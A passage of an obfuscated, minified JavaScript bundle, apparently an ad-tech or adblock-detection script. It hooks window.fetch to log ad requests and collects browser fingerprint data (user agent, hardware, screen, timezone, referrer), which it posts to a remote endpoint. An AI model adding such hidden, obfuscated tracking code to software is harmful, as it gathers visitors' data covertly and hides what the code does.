K=b?'':J(j,w[Jw(0x14b)]),S=j[Jw(0xb34)](0x0,w[Jw(0x14b)]+K[Jw(0x14b)]),Y=Object[Jw(0x7c1)]({'basename':j[Jw(0xb34)](S[Jw(0x14b)]),'name':j[Jw(0xb34)](w[Jw(0x14b)]),'hack':w,'vendor':K,'prefix':S,'custom':b});return V[Jw(0xa25)](E,Y),Y;};function I(E,j){const Jo=a2x;return j=j||0x0,E[Jo(0x14b)]-j>=0x2&&E[Jo(0x5c8)](j)===A&&E[Jo(0x5c8)](j+0x1)===A;}function J(E,j){const Jb=a2x;if(j=j||0x0,E[Jb(0x14b)]-j>=0x3&&E[Jb(0x5c8)](j)===A&&E[Jb(0x5c8)](j+0x1)!==A){const w=E[Jb(0x31b)]('-',j+0x2);if(-0x1!==w)return E[Jb(0x74a)](j,w+0x1);}return'';}},0x18bf:(h,L,O)=>{'use strict';O['d'](L,{'D':()=>v,'l':()=>I});var u=O(0x11ac);const V=0x5c,A=0x22,k=0x27;function v(J){const JK=a2x,E=J[JK(0x14b)],j=J[JK(0x5c8)](0x0),w=j===A||j===k?0x1:0x0,b=0x1===w&&E>0x1&&J[JK(0x5c8)](E-0x1)===j?E-0x2:E-0x1;let K='';for(let S=w;S<=b;S++){let Y=J[JK(0x5c8)](S);if(Y===V){if(S===b){S!==E-0x1&&(K=J[JK(0xb34)](S+0x1));break;}if(Y=J[JK(0x5c8)](++S),(0x0,u['Mi'])(V,Y)){const f=S-0x1,F=(0x0,u['KJ'])(J,f);S=F-0x1,K+=(0x0,u['sR'])(J[JK(0x74a)](f+0x1,F));}else 0xd===Y&&0xa===J[JK(0x5c8)](S+0x1)&&S++;}else K+=J[S];}return K;}function I(J,E){const JS=a2x,j=E?'\x27':'\x22',w=E?k:A;let b='',K=!0x1;for(let S=0x0;S<J[JS(0x14b)];S++){const Y=J[JS(0x5c8)](S);0x0!==Y?Y<=0x1f||0x7f===Y?(b+='\x5c'+Y[JS(0x187)](0x10),K=!0x0):Y===w||Y===V?(b+='\x5c'+J[JS(0x942)](S),K=!0x1):(K&&((0x0,u['tB'])(Y)||(0x0,u['i0'])(Y))&&(b+='\x20'),b+=J[JS(0x942)](S),K=!0x1):b+='�';}return j+b+j;}},0x15b1:(h,L,O)=>{'use strict';O['d'](L,{'D':()=>j,'l':()=>w});var V=O(0x11ac);const A=0x20,k=0x5c,v=0x22,I=0x27,J=0x28,E=0x29;function j(b){const JY=a2x,K=b[JY(0x14b)];let S=0x4,Y=b[JY(0x5c8)](K-0x1)===E?K-0x2:K-0x1,f='';for(;S<Y&&(0x0,V['i0'])(b[JY(0x5c8)](S));)S++;for(;S<Y&&(0x0,V['i0'])(b[JY(0x5c8)](Y));)Y--;for(let F=S;F<=Y;F++){let T=b[JY(0x5c8)](F);if(T===k){if(F===Y){F!==K-0x1&&(f=b[JY(0xb34)](F+0x1));break;}if(T=b[JY(0x5c8)](++F),(0x0,V['Mi'])(k,T)){const R=F-0x1,y=(0x0,V['KJ'])(b,R);F=y-0x1,f+=(0x0,V['sR'])(b[JY(0x74a)](R+0x1,y));}else 0xd===T&&0xa===b[JY(0x5c8)](F+0x1)&&F++;}else f+=b[F];}return f;}function w(b){const Jf=a2x;let K='',S=!0x1;for(let Y=0x0;Y<b[Jf(0x14b)];Y++){const f=b[Jf(0x5c8)](Y);0x0!==f?f<=0x1f||0x7f===f?(K+='\x5c'+f[Jf(0x187)](0x10),S=!0x0):f===A||f===k||f===v||f===I||f===J||f===E?(K+='\x5c'+b[Jf(0x942)](Y),S=!0x1):(S&&(0x0,V['tB'])(f)&&(K+='\x20'),K+=b[Jf(0x942)](Y),S=!0x1):K+='�';}return Jf(0x253)+K+')';}},0x2495:(h,L,O)=>{'use strict';const JF=a2x;O['d'](L,{'j':()=>j});const {hasOwnProperty:V}=Object[JF(0xbfd)],A=function(){};function k(w){const JT=JF;return JT(0xafa)==typeof w?w:A;}function v(w,b){return function(K,S,Y){const Jd=a2x;K[Jd(0xa55)]===b&&w[Jd(0xbb0)](this,K,S,Y);};}function I(w,b){const Jc=JF,K=b[Jc(0xee0)],S=[];for(const Y in K){if(!0x1===V[Jc(0xbb0)](K,Y))continue;let f=K[Y];const F={'name':Y,'type':!0x1,'nullable':!0x1};Array[Jc(0x5a8)](f)||(f=[f]);for(const T of f)null===T?F[Jc(0xcda)]=!0x0:Jc(0x9cf)==typeof T?F[Jc(0xa55)]=Jc(0xabb):Array[Jc(0x5a8)](T)&&(F[Jc(0xa55)]=Jc(0xa32));F[Jc(0xa55)]&&S[Jc(0x77f)](F);}return S[Jc(0x14b)]?{'context':b[Jc(0xd8b)],'fields':S}:null;}function J(w,b){const JR=JF,K=w[JR(0x60b)][JR(0xcbd)](),S=w[JR(0xb63)],Y=JR(0x9cf)==typeof S;return b&&K[JR(0x872)](),function(f,F,T,d){const Jy=JR;let R;Y&&(R=F[S],F[S]=f);for(const y of K){const m=f[y[Jy(0x827)]];if(!y[Jy(0xcda)]||m){if(Jy(0xa32)===y[Jy(0xa55)]){if(b?m[Jy(0xe2e)](d,!0x1):m[Jy(0x49a)](d,!0x1))return!0x0;}else{if(T(m))return!0x0;}}}Y&&(F[S]=R);};}function E({StyleSheet:w,Atrule:b,Rule:K,Block:S,DeclarationList:Y}){return{'Atrule':{'StyleSheet':w,'Atrule':b,'Rule':K,'Block':S},'Rule':{'StyleSheet':w,'Atrule':b,'Rule':K,'Block':S},'Declaration':{'StyleSheet':w,'Atrule':b,'Rule':K,'Block':S,'DeclarationList':Y}};}function j(w){const JU=JF,b=function(y){const Jm=a2x,U={};for(const C in y[Jm(0xabb)])if(V[Jm(0xbb0)](y[Jm(0xabb)],C)){const B=y[Jm(0xabb)][C];if(!B[Jm(0xee0)])throw new Error(Jm(0x7a7)+C+Jm(0x68c));U[C]=I(0x0,B);}return U;}(w),K={},S={},Y=Symbol(JU(0xa22)),f=Symbol(JU(0xf43));for(const y in b)V[JU(0xbb0)](b,y)&&null!==b[y]&&(K[y]=J(b[y],!0x1),S[y]=J(b[y],!0x0));const F=E(K),T=E(S),R=function(U,C){const JB=JU;function B(X,H,q){const JC=a2x,z=P[JC(0xbb0)](Q,X,H,q);return z===Y||z!==f&&(!(!G[JC(0x21d)](X[JC(0xa55)])||!G[X[JC(0xa55)]](X,Q,B,W))||N[JC(0xbb0)](Q,X,H,q)===Y);}let P=A,N=A,G=K,W=(X,H,q,z)=>X||B(H,q,z);const Q={'break':Y,'skip':f,'root':U,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(JB(0xafa)==typeof C)P=C;else{if(C&&(P=k(C[JB(0xea0)]),N=k(C[JB(0x367)]),C[JB(0x872)]&&(G=S),C[JB(0x86a)])){if(F[JB(0x21d)](C[JB(0x86a)]))G=C[JB(0x872)]?T[C[JB(0x86a)]]:F[C[JB(0x86a)]];else{if(!b[JB(0x21d)](C[JB(0x86a)]))throw new Error(JB(0xfad)+C[JB(0x86a)]+JB(0xcc0)+Object[JB(0xdbf)](b)[JB(0x656)]()[JB(0x155)](',\x20')+')');}P=v(P,C[JB(0x86a)]),N=v(N,C[JB(0x86a)]);}}if(P===A&&N===A)throw new Error(JB(0x6a6));B(U);};return R[JU(0xdbd)]=Y,R[JU(0x7cc)]=f,R[JU(0xe99)]=function(U,C){let B=null;return R(U,function(P,N,G){const JP=a2x;if(C[JP(0xbb0)](this,P,N,G))return B=P,Y;}),B;},R[JU(0xe10)]=function(U,C){let B=null;return R(U,{'reverse':!0x0,'enter'(P,N,G){const JN=a2x;if(C[JN(0xbb0)](this,P,N,G))return B=P,Y;}}),B;},R[JU(0xcc4)]=function(U,C){const B=[];return R(U,function(P,N,G){const JG=a2x;C[JG(0xbb0)](this,P,N,G)&&B[JG(0x77f)](P);}),B;},R;}}},x={};function D(h){const JW=a2x;var i=x[h];if(void 0x0!==i)return i[JW(0x22f)];var r=x[h]={'exports':{}};return Z[h](r,r[JW(0x22f)],D),r[JW(0x22f)];}D['d']=(h,i)=>{const Jp=a2x;for(var r in i)D['o'](i,r)&&!D['o'](h,r)&&Object[Jp(0x268)](h,r,{'enumerable':!0x0,'get':i[r]});},D['g']=(function(){const Jl=a2x;if(Jl(0xe1b)==typeof globalThis)return globalThis;try{return this||new Function(Jl(0x931))();}catch(h){if(Jl(0xe1b)==typeof window)return window;}}()),D['o']=(h,i)=>Object[Ja(0xbfd)][Ja(0x21d)][Ja(0xbb0)](h,i),D['r']=h=>{const JQ=Ja;JQ(0x5d2)!=typeof Symbol&&Symbol[JQ(0xb73)]&&Object[JQ(0x268)](h,Symbol[JQ(0xb73)],{'value':JQ(0x869)}),Object[JQ(0x268)](h,JQ(0xc90),{'value':!0x0});};var g={};((()=>{'use strict';const Ex=Ja;var Z0=D(0x6f7),Z1=D(0x23b5),Z2=D(0x4c5),Z3=D(0x18f7),Z4=D(0x1d7d);async function Z5(Dy,Dm){const JX=a2x;try{const DU=JX(0x6b2)[JX(0x85c)](Date[JX(0xf60)](),'_')[JX(0x85c)](Z3['A'][JX(0x4e8)](0x6,0xa));try{window[JX(0x871)]=window[JX(0x871)]||{},window[JX(0x871)][JX(0x40d)]=window[JX(0x871)][JX(0x40d)]||[],window[JX(0x871)][JX(0x40d)][JX(0x77f)](()=>{const JH=JX;try{var DC,DB,DP,DN,DG;const DW=null===(DC=(DB=window[JH(0x871)])[JH(0xf57)])||void 0x0===DC?void 0x0:DC[JH(0xbb0)](DB);if(!DW)return;const Dp=[];let Dl=null,Da=0x0;function DQ(Dq){const Jq=JH;try{var Dz,DM;return{'divId':null==Dq||null===(Dz=Dq[Jq(0x9e5)])||void 0x0===Dz?void 0x0:Dz[Jq(0xbb0)](Dq),'path':null==Dq||null===(DM=Dq[Jq(0xbf9)])||void 0x0===DM?void 0x0:DM[Jq(0xbb0)](Dq)};}catch(g0){return;}}function DX(){const Jt=JH;if(null!==Dl)return;const Dq=Date[Jt(0xf60)](),Dz=Math[Jt(0x5e8)](0x0,0x7d0-(Dq-Da));Dl=window[Jt(0x93b)](async()=>{const Je=Jt,DM=Dp[Je(0x32a)](0x0,Dp[Je(0x14b)]);if(Dl=null,DM[Je(0x14b)]){Da=Date[Je(0xf60)]();try{const g0=DM[Je(0xbc0)](g1=>{const Jz=Je;var g2,g3,g4,g5,g6,g7,g8,g9,gZ;return{'run_id':DU,'domain':location[Jz(0x257)],'url':location[Jz(0xbfc)],'timestamp':new Date()[Jz(0xc54)](),'is_adblock':Dm,'event_type':g1[Jz(0xd62)],'client_ts':g1['ts'],'slot_div_id':null===(g2=g1[Jz(0xf05)])||void 0x0===g2?void 0x0:g2[Jz(0xa3e)],'slot_path':null===(g3=g1[Jz(0xf05)])||void 0x0===g3?void 0x0:g3[Jz(0x568)],'is_empty':null!==(g4=g1[Jz(0x469)])&&void 0x0!==g4?g4:null,'size':null!=g1[Jz(0x1b1)]?((()=>{const JM=Jz;try{return JSON[JM(0xfd1)](g1[JM(0x1b1)]);}catch(gx){return String(g1[JM(0x1b1)]);}})()):null,'line_item_id':null!==(g5=g1[Jz(0x48c)])&&void 0x0!==g5?g5:null,'creative_id':null!==(g6=g1[Jz(0x936)])&&void 0x0!==g6?g6:null,'advertiser_id':null!==(g7=g1[Jz(0xc7c)])&&void 0x0!==g7?g7:null,'service_name':null!==(g8=g1[Jz(0x1b2)])&&void 0x0!==g8?g8:null,'fetch_params':null!==(g9=g1[Jz(0x35a)])&&void 0x0!==g9?g9:[],'gpt_fetch_slots':null!==(gZ=g1[Jz(0x3f9)])&&void 0x0!==gZ?gZ:[]};});await Z6(Dy,Je(0xe52),g0);}catch(g1){}}},Dz);}function DH(Dq){const E0=JH;try{Dp[E0(0x77f)](Dq),DX();}catch(Dz){}}if(Dm){const Dq=window[JH(0x65a)];window[JH(0x65a)]=function(){const E1=JH;for(var Dz=arguments[E1(0x14b)],DM=new Array(Dz),g0=0x0;g0<Dz;g0++)DM[g0]=arguments[g0];const g1=(0x0,Z0['Xz'])(DM[0x0]);let g2=!0x1;try{if((0x0,Z0['EW'])(g1[E1(0xbfc)])){const g4=(0x0,Z0['sH'])(g1[E1(0xbfc)])[E1(0x16e)],g5=new URL(g4);g5&&E1(0x1ef)===g5[E1(0x73a)]&&(g2=!0x0);}else g2=E1(0x1ef)===g1[E1(0x73a)];}catch(g6){Z4['A'][E1(0x52d)](E1(0x26f),g1);}if(!g2)return Dq[E1(0xc0c)](this,DM);const g3=(g7,g8)=>{const E2=E1;try{const g9=g7[E2(0xce5)](',')[E2(0xbc0)](gg=>gg[E2(0xa3a)]()),gZ=g8[E2(0xce5)](',')[E2(0xbc0)](gg=>gg[E2(0xa3a)]()),gx=gg=>gg[E2(0xce5)]('/')[E2(0xcbd)](0x1)[E2(0xbc0)](gh=>parseInt(gh,0xa)),gD=gg=>'/'+gg[E2(0xbc0)](gh=>gh<0x0||gh>=g9[E2(0x14b)]?'':g9[gh])[E2(0x155)]('/')[E2(0x912)](':',',');return gZ[E2(0xbc0)](gx)[E2(0xbc0)](gD);}catch(gg){return[];}};return Dq[E1(0xc0c)](this,DM)[E1(0x69b)](g7=>(g7[E1(0x474)]()[E1(0xa52)]()[E1(0x69b)](g8=>{const E3=E1;var g9,gZ;DH({'event_type':E3(0x36e),'ts':new Date()[E3(0xc54)](),'fetchParams':[{'key':E3(0x2bc),'value':g1[E3(0x187)]()},{'key':E3(0x5f5),'value':(0x0,Z0['EW'])(g1[E3(0xbfc)])?(0x0,Z0['sH'])(g1[E3(0xbfc)])[E3(0x16e)]:g1[E3(0x187)]()},{'key':E3(0x5e6),'value':g7[E3(0x5e6)][E3(0x187)]()},{'key':E3(0xea9),'value':g8[E3(0xcbd)](0x0,0x3e8)}],'gptFetchSlots':g3(null!==(g9=g1[E3(0x328)][E3(0xe8e)](E3(0x5b6)))&&void 0x0!==g9?g9:'',null!==(gZ=g1[E3(0x328)][E3(0xe8e)](E3(0xcec)))&&void 0x0!==gZ?gZ:'')});}),g7),g7=>{const E4=E1;var g8,g9;return DH({'event_type':E4(0x36e),'ts':new Date()[E4(0xc54)](),'fetchParams':[{'key':E4(0x2bc),'value':g1[E4(0x187)]()},{'key':E4(0x5f5),'value':(0x0,Z0['EW'])(g1[E4(0xbfc)])?(0x0,Z0['sH'])(g1[E4(0xbfc)])[E4(0x16e)]:g1[E4(0x187)]()},{'key':E4(0x5e6),'value':E4(0x52d)},{'key':E4(0x52d),'value':g7[E4(0x187)]()}],'gptFetchSlots':g3(null!==(g8=g1[E4(0x328)][E4(0xe8e)](E4(0x5b6)))&&void 0x0!==g8?g8:'',null!==(g9=g1[E4(0x328)][E4(0xe8e)](E4(0xcec)))&&void 0x0!==g9?g9:'')}),Promise[E4(0x55b)](g7);});};}null===(DP=DW[JH(0xe25)])||void 0x0===DP||DP[JH(0xbb0)](DW,JH(0xa71),Dz=>{const E5=JH;try{DH({'event_type':E5(0xa71),'ts':new Date()[E5(0xc54)](),'slot':DQ(null==Dz?void 0x0:Dz[E5(0xf05)]),'size':null==Dz?void 0x0:Dz[E5(0x1b1)],'serviceName':null==Dz?void 0x0:Dz[E5(0x1b2)]});}catch(DM){}}),null===(DN=DW[JH(0xe25)])||void 0x0===DN||DN[JH(0xbb0)](DW,JH(0x7a0),Dz=>{const E6=JH;try{DH({'event_type':E6(0x7a0),'ts':new Date()[E6(0xc54)](),'slot':DQ(null==Dz?void 0x0:Dz[E6(0xf05)]),'size':null==Dz?void 0x0:Dz[E6(0x1b1)],'lineItemId':null==Dz?void 0x0:Dz[E6(0x48c)],'advertiserId':null==Dz?void 0x0:Dz[E6(0xc7c)],'creativeId':null==Dz?void 0x0:Dz[E6(0x936)],'serviceName':null==Dz?void 0x0:Dz[E6(0x1b2)]});}catch(DM){}}),null===(DG=DW[JH(0xe25)])||void 0x0===DG||DG[JH(0xbb0)](DW,JH(0x458),Dz=>{const E7=JH;try{DH({'event_type':E7(0x458),'ts':new Date()[E7(0xc54)](),'slot':DQ(null==Dz?void 0x0:Dz[E7(0xf05)]),'isEmpty':null==Dz?void 0x0:Dz[E7(0x469)],'size':null==Dz?void 0x0:Dz[E7(0x1b1)],'lineItemId':null==Dz?void 0x0:Dz[E7(0x48c)],'creativeId':null==Dz?void 0x0:Dz[E7(0x936)],'serviceName':null==Dz?void 0x0:Dz[E7(0x1b2)]});}catch(DM){}});}catch(Dz){}});}catch(DC){}((async()=>{const E8=JX;await Z6(Dy,E8(0x1e3),{'run_id':DU,'type':E8(0x90b),'domain':location[E8(0x257)],'timestamp':new Date()[E8(0xc54)](),'url':location[E8(0xbfc)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Dm,'client':Z7(),'admiral':[]});})());}catch(DB){Z4['A'][JX(0xa89)](JX(0x174),DB);}}async function Z6(Dy,Dm,DU){const E9=a2x;try{const DC=Z1['A'][E9(0x92b)]+E9(0x446)[E9(0x85c)](Dm),DB=(0x0,Z0['Wq'])({'protectUrlContext':Dy,'url':DC,'kind':Z0['MN'][E9(0xf6e)],'endpoint':Z1['A'][E9(0x92b)]});await fetch(DB,{'method':E9(0x1aa),'headers':{'Content-Type':E9(0x4cd)},'body':JSON[E9(0xfd1)](DU),'keepalive':!0x0});}catch(DP){}}function Z7(){const EZ=a2x;try{const Dy=window[EZ(0x755)],Dm=navigator;return{'user_agent':navigator[EZ(0x57b)],'language':navigator[EZ(0x452)],'languages':navigator[EZ(0x990)],'platform':navigator[EZ(0x504)],'hardware_concurrency':null==Dm?void 0x0:Dm[EZ(0x9f8)],'device_memory':null==Dm?void 0x0:Dm[EZ(0x89c)],'screen':{'width':screen[EZ(0x362)],'height':screen[EZ(0x4f0)],'pixel_ratio':window[EZ(0x43e)]},'viewport':Dy?{'width':Dy[EZ(0x362)],'height':Dy[EZ(0x4f0)],'scale':Dy[EZ(0xce3)]}:void 0x0,'timezone':Intl[EZ(0x89f)]()[EZ(0xfb1)]()[EZ(0x25e)],'url':location[EZ(0xbfc)],'referrer':document[EZ(0x800)]};}catch(DU){return{'user_agent':navigator[EZ(0x57b)]};}}var Z8=D(0x1fae),Z9=D(0x261a);const ZZ=Dy=>Z9['A'][Ex(0xe8e)]()[Ex(0xb77)][Ex(0xbb0)](Dy[Ex(0x4d0)](),/\-[a-z]/g,Dm=>Dm[0x1][Ex(0x776)]()),Zx=Dy=>Z9['A'][Ex(0xe8e)]()[Ex(0xb77)][Ex(0xbb0)](Dy,/[A-Z]/g,Dm=>'-'[Ex(0x85c)](Dm[Ex(0x4d0)]()));var ZD=D(0x2125),Zg=D(0x14a1),Zh=D(0x1974);class Zi{static[Ex(0xeb0)](Dy){const ED=Ex;return!!(Dy&&Dy instanceof Element)&&ED(0x3f6)===window[ED(0x6c2)](Dy)[ED(0x76b)];}static[Ex(0x5ba)](Dy){const Eg=Ex;return!!(Dy&&Dy instanceof Element)&&Eg(0xf1c)===window[Eg(0x6c2)](Dy)[Eg(0x25f)];}static[Ex(0xfa7)](Dy){const Eh=Ex;if(!(Dy&&Dy instanceof Element))return!0x1;let Dm=!0x1;const DU=Z9['A'][Eh(0xe8e)](window)[Eh(0x53b)][Eh(0xe8e)][Eh(0xbb0)](Dy)[Eh(0x76b)],DC=window[Eh(0x6c2)](Dy);return Eh(0x3f6)===DC[Eh(0x76b)]&&(Z9['A'][Eh(0xe8e)](window)[Eh(0x53b)][Eh(0xe8e)][Eh(0xbb0)](Dy)[Eh(0x76b)]=Eh(0x696),Eh(0x3f6)===DC[Eh(0x76b)]&&(Dm=!0x0)),''===DU?Z9['A'][Eh(0xe8e)](window)[Eh(0x53b)][Eh(0xe8e)][Eh(0xbb0)](Dy)[Eh(0x773)](Eh(0x76b)):Z9['A'][Eh(0xe8e)](window)[Eh(0x53b)][Eh(0xe8e)][Eh(0xbb0)](Dy)[Eh(0x76b)]=DU,Dm;}static[Ex(0xab2)](Dy){const Ei=Ex;let Dm=Dy[Ei(0xa33)];for(;Dm;){if(this[Ei(0xeb0)](Dm))return!0x0;Dm=Dm[Ei(0xa33)];}return!0x1;}static async[Ex(0x3b2)](Dy){const Er=Ex;return Dy instanceof HTMLIFrameElement?await this[Er(0x726)](Dy):Dy instanceof Element&&this[Er(0xb39)](Dy);}static async[Ex(0x726)](Dy){const En=Ex,Dm=new Zr(Dy);return await Dm[En(0x7ea)]();}static[Ex(0xb39)](Dy){const EL=Ex;if(!Dy||!document[EL(0x9fe)](Dy))return!0x1;if(this[EL(0xfa7)](Dy))return Z4['A'][EL(0xa89)](EL(0x48d)),!0x1;const Dm=Dy[EL(0x607)]();return!(Dm['x']+window[EL(0xf66)]+Dm[EL(0x362)]<-0x1f4&&(Z4['A'][EL(0xa89)](EL(0x5d9)),Z4['A'][EL(0xa89)](EL(0x96f)[EL(0x85c)](Dm['x'],EL(0x9e8))[EL(0x85c)](Dm['y'],EL(0x1c7))[EL(0x85c)](window[EL(0xf66)],EL(0x8de))[EL(0x85c)](window[EL(0x579)],EL(0x676))[EL(0x85c)](Dm[EL(0x362)],EL(0x1eb))[EL(0x85c)](Dm[EL(0x4f0)])),0x1));}static[Ex(0x6f2)](Dy){const Eu=Ex;return(function(){const EO=a2x,Dm=window[EO(0x6c2)](Dy);return EO(0x2d8)===Dy[EO(0xa96)][EO(0x4d0)]()||!(EO(0x5fa)!==Dy[EO(0xa96)][EO(0x4d0)]()||!(Dy[EO(0xed3)]||Dm[EO(0x8e9)]&&EO(0x3f6)!==Dm[EO(0x8e9)]))||!(EO(0x748)!==Dy[EO(0xa96)][EO(0x4d0)]()||!Dm[EO(0x8e9)]||EO(0x3f6)===Dm[EO(0x8e9)])||'a'===Dy[EO(0xa96)][EO(0x4d0)]();}())&&this[Eu(0x7ea)](Dy);}static[Ex(0x7ea)](Dy){const Es=Ex,Dm=window[Es(0x6c2)](Dy);if(Es(0x3f6)===Dm[Es(0x76b)])return!0x1;if(Es(0x6a5)!==Dm[Es(0x25f)])return!0x1;if(parseFloat(Dm[Es(0xb89)])<0.2)return!0x1;if(Dy[Es(0x4ee)]<0xa||Dy[Es(0xbcc)]<0xa)return!0x1;let DU=Dy[Es(0xb05)];for(;DU;){if(this[Es(0xfa7)](DU))return!0x1;DU=DU[Es(0xb05)];}return!0x0;}static async[Ex(0xa73)](Dy){const EV=Ex;for(const DU of Array[EV(0xff7)](Dy[EV(0x319)](EV(0x5fa))))if(Zi[EV(0x6f2)](DU))return!0x0;for(const DC of Array[EV(0xff7)](Dy[EV(0x319)](EV(0x2d8))))if(Zi[EV(0x6f2)](DC))return!0x0;for(const DB of Array[EV(0xff7)](Dy[EV(0x319)](EV(0x748))))if(Zi[EV(0x6f2)](DB))return!0x0;for(const DP of Array[EV(0xff7)](Dy[EV(0x319)]('a')))if(Zi[EV(0x6f2)](DP))return!0x0;const Dm=[];for(const DN of Array[EV(0xff7)](Dy[EV(0x319)](EV(0xe1d)))){const DG=new Zr(DN);Dm[EV(0x77f)](DG[EV(0x7ea)]());}return(await Promise[EV(0x943)](Dm))[EV(0xdc9)](DW=>!0x0===DW);}static[Ex(0xb31)](Dy){const EA=Ex;Zr[EA(0xe40)](Dy);}}class Zr{constructor(Dy){const Ek=Ex;this[Ek(0xe1d)]=Dy,(0x0,ZD['A'])(this,Ek(0xa66),void 0x0),(0x0,ZD['A'])(this,Ek(0x50a),!0x1),(0x0,ZD['A'])(this,Ek(0xa46),0x0);}[Ex(0x7ea)](){return(0x0,Zh['c'])(Dy=>{const Ev=a2x;if(!Zi[Ev(0x7ea)](this[Ev(0xe1d)]))return Dy(!0x1);this[Ev(0xa46)]&&window[Ev(0x9e3)](this[Ev(0xa46)]),this[Ev(0xa46)]=Z9['A'][Ev(0xe8e)](window)[Ev(0xb3f)][Ev(0xbb0)](window,()=>{const EI=Ev;if(this[EI(0x50a)])return void window[EI(0x9e3)](this[EI(0xa46)]);if(!this[EI(0xe1d)]||!Z9['A'][EI(0xe8e)]()[EI(0xace)][EI(0xe8e)][EI(0xbb0)](this[EI(0xe1d)]))return window[EI(0x9e3)](this[EI(0xa46)]),Dy(!0x1);this[EI(0xa66)]=new MessageChannel(),this[EI(0xa66)][EI(0xe16)][EI(0xbe5)]=DU=>{const EJ=EI,DC=Z9['A'][EJ(0xe8e)]()[EJ(0x9cd)][EJ(0xe8e)][EJ(0xbb0)](DU);if(EJ(0x9cf)==typeof DC&&(0x0,Zg['_'])(DC)){this[EJ(0x50a)]=!0x0;const DB=(0x0,Zg['ks'])(DC);DB===Zr[EJ(0x90c)]?Dy(!0x0):DB===Zr[EJ(0xbd6)]&&Dy(!0x1);}};const Dm=(0x0,Zg['md'])(Zr[EI(0xbf2)]);Z9['A'][EI(0xe8e)]()[EI(0xace)][EI(0xe8e)][EI(0xbb0)](this[EI(0xe1d)])[EI(0x777)](Dm,'*',[this[EI(0xa66)][EI(0xb49)]]);},0xc8),Z9['A'][Ev(0xe8e)](window)[Ev(0x5ce)][Ev(0xbb0)](window,()=>{const EE=Ev;this[EE(0x50a)]||(window[EE(0x9e3)](this[EE(0xa46)]),Dy(!0x1));},0xbb8);});}[Ex(0x55e)](){const Ej=Ex;this[Ej(0xa46)]&&window[Ej(0x9e3)](this[Ej(0xa46)]),this[Ej(0xa66)][Ej(0xe16)][Ej(0xbe5)]=null,this[Ej(0xa66)][Ej(0xb49)][Ej(0xbe5)]=null;}static[Ex(0xe40)](Dy){const Ew=Ex;Z9['A'][Ew(0xe8e)](Dy)[Ew(0x9a9)][Ew(0xbb0)](Dy,Ew(0xabf),async Dm=>{const Eo=Ew,DU=Z9['A'][Eo(0xe8e)]()[Eo(0x9cd)][Eo(0xe8e)][Eo(0xbb0)](Dm);if(Eo(0x9cf)!=typeof DU||!(0x0,Zg['_'])(DU))return;const DC=(0x0,Zg['ks'])(DU);if(DC!==this[Eo(0xbf2)]&&DC!==this[Eo(0x558)])return;const DB=Dm[Eo(0x483)][0x0];DB[Eo(0x777)]((0x0,Zg['md'])(Zr[Eo(0x198)]));const DP=await Zi[Eo(0xa73)](Dy[Eo(0xd6d)])?Zr[Eo(0x90c)]:Zr[Eo(0xbd6)];DB[Eo(0x777)]((0x0,Zg['md'])(DP));});}}(0x0,ZD['A'])(Zr,Ex(0xbf2),Ex(0x908)),(0x0,ZD['A'])(Zr,Ex(0x558),Ex(0xe69)),(0x0,ZD['A'])(Zr,Ex(0x198),Ex(0x31e)),(0x0,ZD['A'])(Zr,Ex(0x90c),Ex(0x4b7)),(0x0,ZD['A'])(Zr,Ex(0xbd6),Ex(0xb43));var Zn=D(0x190b),ZL=D(0x758),ZO=D(0xff7),Zu=D(0x215e),Zs=D(0x1ce9);const ZV=async Dy=>(0x0,Zh['c'])(Dm=>setTimeout(Dm,Dy));function ZA(Dy){const Eb=Ex,Dm=Eb(0x6f8)[Eb(0x85c)](Dy,'\x27'),DU=/^\s*([a-z-]*)(.*)$/i[Eb(0x9cc)](Dy);if(!DU)throw new Error(Dm);const DC=DU[0x1]||void 0x0,DB=[],DP=/([.:#][\w-]+|\[.+?\])/gi;let DN=null;for(;null!==(DN=DP[Eb(0x9cc)](DU[0x2]));){const Dp=DN[0x0];switch(Dp[0x0]){case'.':DB[Eb(0x77f)]({'name':Eb(0xf0b),'value':Dp[Eb(0xcbd)](0x1)});break;case'#':DB[Eb(0x77f)]({'name':'id','value':Dp[Eb(0xcbd)](0x1)});break;case'[':{const Dl=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Eb(0x9cc)](Dp);if(!Dl)return;var DG,DW;DB[Eb(0x77f)]({'name':Dl[0x1],'value':null!==(DG=null!==(DW=Dl[0x4])&&void 0x0!==DW?DW:Dl[0x5])&&void 0x0!==DG?DG:''});break;}default:return;}}return{'tag':DC,'attributes':DB};}const Zk={'randomUUID':Ex(0x5d2)!=typeof crypto&&crypto[Ex(0xde5)]&&crypto[Ex(0xde5)][Ex(0xa2d)](crypto)};let Zv;const ZI=new Uint8Array(0x10);function ZJ(){const EK=Ex;if(!Zv){if(EK(0x5d2)==typeof crypto||!crypto[EK(0xf92)])throw new Error(EK(0x426));Zv=crypto[EK(0xf92)][EK(0xa2d)](crypto);}return Zv(ZI);}const ZE=[];for(let Dy=0x0;Dy<0x100;++Dy)ZE[Ex(0x77f)]((Dy+0x100)[Ex(0x187)](0x10)[Ex(0xcbd)](0x1));const Zj=function(Dm,DU,DC){const ES=Ex;if(Zk[ES(0xde5)]&&!DU&&!Dm)return Zk[ES(0xde5)]();const DB=(Dm=Dm||{})[ES(0x7aa)]||(Dm[ES(0x19c)]||ZJ)();if(DB[0x6]=0xf&DB[0x6]|0x40,DB[0x8]=0x3f&DB[0x8]|0x80,DU){DC=DC||0x0;for(let DP=0x0;DP<0x10;++DP)DU[DC+DP]=DB[DP];return DU;}return function(DN,DG=0x0){const EY=ES;return(ZE[DN[DG+0x0]]+ZE[DN[DG+0x1]]+ZE[DN[DG+0x2]]+ZE[DN[DG+0x3]]+'-'+ZE[DN[DG+0x4]]+ZE[DN[DG+0x5]]+'-'+ZE[DN[DG+0x6]]+ZE[DN[DG+0x7]]+'-'+ZE[DN[DG+0x8]]+ZE[DN[DG+0x9]]+'-'+ZE[DN[DG+0xa]]+ZE[DN[DG+0xb]]+ZE[DN[DG+0xc]]+ZE[DN[DG+0xd]]+ZE[DN[DG+0xe]]+ZE[DN[DG+0xf]])[EY(0x4d0)]();}(DB);},Zw=Dm=>{const Ef=Ex;if(Object[Ef(0x2f5)])return Object[Ef(0x2f5)](Dm);{const DU={};return Dm[Ef(0x652)]((DC,DB)=>DU[DB]=DC),DU;}};var Zo=D(0x848);let Zb=!0x1,ZK=[],ZS=!0x0,ZY=0x1,Zf='';function ZF(){const 